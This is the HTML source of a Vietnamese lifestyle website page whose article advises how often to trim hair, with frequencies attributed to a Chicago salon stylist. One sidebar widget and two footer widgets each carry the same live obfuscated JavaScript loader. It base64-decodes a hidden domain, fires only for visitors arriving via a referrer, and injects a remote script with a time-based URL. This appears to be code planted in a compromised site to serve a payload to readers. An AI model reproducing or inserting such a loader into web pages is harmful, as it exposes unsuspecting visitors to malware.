<li id="menu-item-165" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2 better-anim-fade menu-item-165"><a href="https://suckhoevadansinh.com/category/van-hoa-giai-tri"><i class="bf-icon  fa fa-connectdevelop"></i>Văn hóa &#8211; Giải trí</a></li>
<li id="menu-item-180" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-180"><a href="https://suckhoevadansinh.com/category/kinh-doanh"><i class="bf-icon  fa fa-money"></i>Kinh doanh</a></li>
<li id="menu-item-185" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-185"><a href="https://suckhoevadansinh.com/category/giao-duc"><i class="bf-icon  fa fa-book"></i>Giáo dục</a></li>
<li id="menu-item-181" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-8 better-anim-fade menu-item-181"><a href="https://suckhoevadansinh.com/category/thay-thuoc"><i class="bf-icon  fa fa-headphones"></i>Thầy thuốc</a></li>
<li id="menu-item-175" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-7 better-anim-fade menu-item-175"><a href="https://suckhoevadansinh.com/category/cam-nang"><i class="bf-icon  fa fa-address-book-o"></i>Cẩm nang</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-2">
															<div class="off-canvas-menu-icon-container off-icon-left">
									<div class="off-canvas-menu-icon">
										<div class="off-canvas-menu-icon-el"></div>
									</div>
								</div>
																<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://suckhoevadansinh.com">
	<input type="search" class="search-field"
	       placeholder="Tìm kiếm..."
	       value="" name="s"
	       title="Tìm kiếm:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Tìm kiếm">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://suckhoevadansinh.com/" itemprop="url" rel="home">
											<img src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
						     alt="Sức Khỏe và Dân Sinh"  data-bsrjs="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://suckhoevadansinh.com" rel="home"><span itemprop="name">Trang chủ</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://suckhoevadansinh.com/category/lam-dep" ><span itemprop="name">Làm đẹp</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">Bao nhiêu lâu nên cắt tỉa tóc một lần?</span><meta itemprop="item" content="https://suckhoevadansinh.com/bao-nhieu-lau-nen-cat-tia-toc-mot-lan.html"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-1">
			<div class="row main-section">
										<div class="col-sm-8 content-column">
								<div class="single-container">
		<article id="post-2579" class="post-2579 post type-post status-publish format-standard has-post-thumbnail  category-lam-dep single-post-content ">
						<div class="post-header post-tp-1-header">
									<h1 class="single-post-title">
						<span class="post-title" itemprop="headline">Bao nhiêu lâu nên cắt tỉa tóc một lần?</span></h1>
										<div class="post-meta-wrap clearfix">
						<div class="term-badges "><span class="term-badge term-1"><a href="https://suckhoevadansinh.com/category/lam-dep">Làm đẹp</a></span></div><div class="post-meta single-post-meta">
				<span class="time"><time class="post-published updated"
			                         datetime="2021-02-07T21:47:24+07:00">Xuất bản ngày <b> 7 Th2, 2021</b></time></span>
			</div>
					</div>
									<div class="single-featured">
									</div>
			</div>
					<div class="post-share single-post-share top-share clearfix style-4">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Chia sẻ</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuckhoevadansinh.com%2Fbao-nhieu-lau-nen-cat-tia-toc-mot-lan.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Bao nhiêu lâu nên cắt tỉa tóc một lần?&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fbao-nhieu-lau-nen-cat-tia-toc-mot-lan.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item facebook-messenger"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fsuckhoevadansinh.com%2Fbao-nhieu-lau-nen-cat-tia-toc-mot-lan.html&app_id=521270401588372&redirect_uri=https%3A%2F%2Fsuckhoevadansinh.com%2Fbao-nhieu-lau-nen-cat-tia-toc-mot-lan.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fbao-nhieu-lau-nen-cat-tia-toc-mot-lan.html&title=Bao nhiêu lâu nên cắt tỉa tóc một lần?" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fbao-nhieu-lau-nen-cat-tia-toc-mot-lan.html&text=Bao nhiêu lâu nên cắt tỉa tóc một lần?" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span></div>		</div>
					<div class="entry-content clearfix single-post-content">
				<div class="txt-head" style="text-align: justify;"><strong><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Để có mái đầu khỏe mạnh và hạn chế tình trạng chẻ ngọn, các cô gái cần lưu ý đến thời điểm cắt tỉa tóc.</span></strong></div>
<div class="article-content" style="text-align: justify;">
<p><strong><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Phái đẹp nên quan tâm đến việc cắt tỉa tóc thường xuyên. Thói quen này giúp hạn chế hiện tượng chẻ ngọn và xơ xác phần đuôi tóc.</span></strong></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Leigh Hardges &#8211; nhà tạo mẫu tóc tại Maxine Salon, Chicago, Mỹ &#8211; đã có những chia sẻ về tần suất cắt tóc hợp lý với <em>Cosmopolitan</em>.</span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Ngay cả khi đang trong quá trình nuôi dài, tóc của bạn cần được cắt tỉa ít nhất 3 tháng/lần. Đây là tần suất trung bình, được áp dụng với mọi độ dài và loại tóc.</span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><img class="aligncenter"  data-src="http://doithoaivanhoa.vn/uploads/images/t%E1%BB%89a%20t%C3%B3c.jpg" alt="" /></span></p>
<div class="quang_cuoi_bai" style="text-align: center;"><img class="alignnone size-full wp-image-936"  data-src="https://thuonghieuvadoisong.com/wp-content/uploads/2021/02/tia-toc.jpg" alt="" width="660" height="683" /></div>
<p style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Ảnh minh họa nguồn Internet</span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Bên cạnh đó, có nhiều tần suất cắt khác nhau phù hợp với từng kiểu đầu. Khi để tóc ngắn, Leigh Hardges khuyên con gái nên cắt thường xuyên hơn để giữ nếp và dễ dàng cho việc tạo kiểu. Tần suất lý tưởng là một tháng/lần.</span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Đối với các cô gái để tóc dài, nên cắt 8 tuần/lần. Đây cũng là thời điểm đáng lưu ý khi bạn muốn nuôi tóc. Việc cắt tỉa thường xuyên giúp duy trì ngọn tóc khỏe mạnh, tránh gãy rụng.</span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Trong trường hợp bạn muốn loại bỏ tình trạng chẻ ngọn, hãy tỉa luôn ngay khi hiện tượng này xuất hiện. Nếu không, chúng có thể đi ngược lên da đầu, khiến tình trạng càng tồi tệ hơn.</span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Ngoài ra, tia UV từ mặt trời tác động làm tóc bị giảm độ đàn hồi và chắc khỏe. Tiếp xúc trực tiếp với ánh nắng làm khô, tổn thương lớp biểu bì trên da, dẫn đến tình trạng gãy và nhanh rụng tóc.Bên cạnh tần suất cắt tóc, Leigh Hardges nhận thấy quá trình chăm sóc tóc đóng vai trò quan trọng. Bên cạnh việc chọn dầu gội, dầu xả và sản phẩm ủ tóc phù hợp, bạn nên sử dụng thêm mặt nạ cho tóc.</span></p>
<p>&nbsp;</p>
</div>
<div class="wrapper-qt clear">
<div class="author" style="text-align: right;"><strong><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><i class="fa fa-pencil" aria-hidden="true"></i> Giai Kỳ</span></strong></div>
</div>
			</div>

						<div class="post-share single-post-share bottom-share clearfix style-5">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Chia sẻ</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuckhoevadansinh.com%2Fbao-nhieu-lau-nen-cat-tia-toc-mot-lan.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Bao nhiêu lâu nên cắt tỉa tóc một lần?&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fbao-nhieu-lau-nen-cat-tia-toc-mot-lan.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item facebook-messenger"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fsuckhoevadansinh.com%2Fbao-nhieu-lau-nen-cat-tia-toc-mot-lan.html&app_id=521270401588372&redirect_uri=https%3A%2F%2Fsuckhoevadansinh.com%2Fbao-nhieu-lau-nen-cat-tia-toc-mot-lan.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fbao-nhieu-lau-nen-cat-tia-toc-mot-lan.html&title=Bao nhiêu lâu nên cắt tỉa tóc một lần?" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fbao-nhieu-lau-nen-cat-tia-toc-mot-lan.html&text=Bao nhiêu lâu nên cắt tỉa tóc một lần?" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span></div>		</div>
				</article>
			<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Bài trước				</p>
				<p class="title heading-typo"><a href="https://suckhoevadansinh.com/hoa-hong-crocus-tree-rose.html" rel="prev">Hoa hồng Crocus Tree Rose</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Bài tiếp <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://suckhoevadansinh.com/dien-ao-len-cung-chan-vay.html" rel="next">Diện áo len cùng chân váy</a></p>
			</div>
		
	</section>
	</div>
<div class="post-related">

	<div class="section-heading sh-t7 sh-s1 ">

					<span class="h-text related-posts-heading">CÓ THỂ BẠN QUAN TÂM</span>
		
	</div>

	
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid">
	<div  class="post-7952 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-20">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-20"><a href="https://suckhoevadansinh.com/category/suc-khoe">Sức khỏe</a></span></div>			<a  title="Cách ăn rau củ mỗi ngày giúp kéo dài tuổi thọ" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/03/2a921cfe5cbeb5e0ecaf-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;2a921cfe5cbeb5e0ecaf-86x64.jpg&quot;,&quot;210&quot;:&quot;2a921cfe5cbeb5e0ecaf-210x136.jpg&quot;,&quot;279&quot;:&quot;2a921cfe5cbeb5e0ecaf-279x220.jpg&quot;,&quot;357&quot;:&quot;2a921cfe5cbeb5e0ecaf-357x210.jpg&quot;,&quot;700&quot;:&quot;2a921cfe5cbeb5e0ecaf.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/cach-an-rau-cu-moi-ngay-giup-keo-dai-tuoi-tho.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/cach-an-rau-cu-moi-ngay-giup-keo-dai-tuoi-tho.html" title="Cách ăn rau củ mỗi ngày giúp kéo dài tuổi thọ">
			<span class="post-title">
				Cách ăn rau củ mỗi ngày giúp kéo dài tuổi thọ			</span>
	</a>
	</p></div>
</div >
<div  class="post-9731 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-14">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-14"><a href="https://suckhoevadansinh.com/category/tin-tuc">Tin tức</a></span></div>			<a  title="Nghị lực phi thường của cô giáo mắc bệnh xương thủy tinh, nặng vỏn vẹn 15kg" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/03/co-1-1-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;co-1-1-86x64.jpg&quot;,&quot;210&quot;:&quot;co-1-1-210x136.jpg&quot;,&quot;279&quot;:&quot;co-1-1-279x220.jpg&quot;,&quot;357&quot;:&quot;co-1-1-357x210.jpg&quot;,&quot;750&quot;:&quot;co-1-1-750x430.jpg&quot;,&quot;800&quot;:&quot;co-1-1.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/nghi-luc-phi-thuong-cua-co-giao-mac-benh-xuong-thuy-tinh-nang-von-ven-15kg.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/nghi-luc-phi-thuong-cua-co-giao-mac-benh-xuong-thuy-tinh-nang-von-ven-15kg.html" title="Nghị lực phi thường của cô giáo mắc bệnh xương thủy tinh, nặng vỏn vẹn 15kg">
			<span class="post-title">
				Nghị lực phi thường của cô giáo mắc bệnh xương thủy tinh, nặng vỏn vẹn 15kg			</span>
	</a>
	</p></div>
</div >
<div  class="post-10252 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-20">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-20"><a href="https://suckhoevadansinh.com/category/suc-khoe">Sức khỏe</a></span></div>			<a  title="Ớt chuông mang lại lợi ích tuyệt vời cho sức khỏe" data-src="https://suckhoevadansinh.com/wp-content/themes/publisher/images/default-thumb/publisher-sm.png"					class="img-holder" href="https://suckhoevadansinh.com/ot-chuong-mang-lai-loi-ich-tuyet-voi-cho-suc-khoe.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/ot-chuong-mang-lai-loi-ich-tuyet-voi-cho-suc-khoe.html" title="Ớt chuông mang lại lợi ích tuyệt vời cho sức khỏe">
			<span class="post-title">
				Ớt chuông mang lại lợi ích tuyệt vời cho sức khỏe			</span>
	</a>
	</p></div>
</div >
<div  class="post-28659 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-2"><a href="https://suckhoevadansinh.com/category/van-hoa-giai-tri">Văn hóa - Giải trí</a></span></div>			<a  title="Hoa hậu Võ Thị Ánh Tuyết khoe nhan sắc trong lần xuất hiện mới nhất" data-src="https://suckhoevadansinh.com/wp-content/uploads/2023/12/Hoa-hau-Vo-Thi-Anh-Tuyet-9-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2023\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Hoa-hau-Vo-Thi-Anh-Tuyet-9-86x64.jpg&quot;,&quot;210&quot;:&quot;Hoa-hau-Vo-Thi-Anh-Tuyet-9-210x136.jpg&quot;,&quot;279&quot;:&quot;Hoa-hau-Vo-Thi-Anh-Tuyet-9-279x220.jpg&quot;,&quot;357&quot;:&quot;Hoa-hau-Vo-Thi-Anh-Tuyet-9-357x210.jpg&quot;,&quot;500&quot;:&quot;Hoa-hau-Vo-Thi-Anh-Tuyet-9.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/hoa-hau-vo-thi-anh-tuyet-khoe-nhan-sac-trong-lan-xuat-hien-moi-nhat.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/hoa-hau-vo-thi-anh-tuyet-khoe-nhan-sac-trong-lan-xuat-hien-moi-nhat.html" title="Hoa hậu Võ Thị Ánh Tuyết khoe nhan sắc trong lần xuất hiện mới nhất">
			<span class="post-title">
				Hoa hậu Võ Thị Ánh Tuyết khoe nhan sắc trong lần xuất hiện mới nhất			</span>
	</a>
	</p></div>
</div >
<div  class="post-5684 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-2"><a href="https://suckhoevadansinh.com/category/van-hoa-giai-tri">Văn hóa - Giải trí</a></span></div>			<a  title="Mê Linh Coffee Garden – Địa điểm thu hút giới trẻ đến check in khi tới Đà Lạt" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/02/me-linh-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;me-linh-86x64.jpg&quot;,&quot;210&quot;:&quot;me-linh-210x136.jpg&quot;,&quot;279&quot;:&quot;me-linh-279x220.jpg&quot;,&quot;357&quot;:&quot;me-linh-357x210.jpg&quot;,&quot;640&quot;:&quot;me-linh.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/me-linh-coffee-garden-dia-diem-thu-hut-gioi-tre-den-check-in-khi-toi-da-lat.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/me-linh-coffee-garden-dia-diem-thu-hut-gioi-tre-den-check-in-khi-toi-da-lat.html" title="Mê Linh Coffee Garden – Địa điểm thu hút giới trẻ đến check in khi tới Đà Lạt">
			<span class="post-title">
				Mê Linh Coffee Garden – Địa điểm thu hút giới trẻ đến check in khi tới Đà Lạt			</span>
	</a>
	</p></div>
</div >
<div  class="post-2566 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-7">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-7"><a href="https://suckhoevadansinh.com/category/cam-nang">Cẩm nang</a></span></div>			<a  title="6 loại hoa nên đặt trên bàn thờ ngày Tết để thu hút tài lộc" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/02/nhung-loai-hoa-dat-tren-ban-tho-ngay-tet-5-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;nhung-loai-hoa-dat-tren-ban-tho-ngay-tet-5-86x64.jpg&quot;,&quot;210&quot;:&quot;nhung-loai-hoa-dat-tren-ban-tho-ngay-tet-5-210x136.jpg&quot;,&quot;279&quot;:&quot;nhung-loai-hoa-dat-tren-ban-tho-ngay-tet-5-279x220.jpg&quot;,&quot;357&quot;:&quot;nhung-loai-hoa-dat-tren-ban-tho-ngay-tet-5-357x210.jpg&quot;,&quot;729&quot;:&quot;nhung-loai-hoa-dat-tren-ban-tho-ngay-tet-5.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/6-loai-hoa-nen-dat-tren-ban-tho-ngay-tet-de-thu-hut-tai-loc.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/6-loai-hoa-nen-dat-tren-ban-tho-ngay-tet-de-thu-hut-tai-loc.html" title="6 loại hoa nên đặt trên bàn thờ ngày Tết để thu hút tài lộc">
			<span class="post-title">
				6 loại hoa nên đặt trên bàn thờ ngày Tết để thu hút tài lộc			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_952510220 = '{"query":{"paginate":"next_prev","count":6,"post_type":"post","posts_per_page":"6","post__not_in":[2579],"ignore_sticky_posts":1,"post_status":["publish","private"],"orderby":"rand","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","orderby":"rand","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"dd1d6a8"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="952510220"
				   title="Trước">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Trước				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="952510220" title="Kế tiếp">
					Tiếp theo <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div></div>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="custom_html-112" class="widget_text  h-ni w-nt primary-sidebar-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .container -->

	</main><!-- main -->
	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
		<div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-6">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Chân trang - Cột 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-114" class="widget_text  h-ni w-nt footer-widget footer-column-1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
						<div class="col-sm-6">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Chân trang - Cột 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-115" class="widget_text  h-ni w-nt footer-widget footer-column-2 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - Sức Khỏe và Dân Sinh. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Website Design: <a href="https://blogbauda.blogspot.com/">Bầu Đá</a>						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/publisher\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2939VXC19D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2939VXC19D');
</script>		<div class="rh-cover noscroll  no-social-icon" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
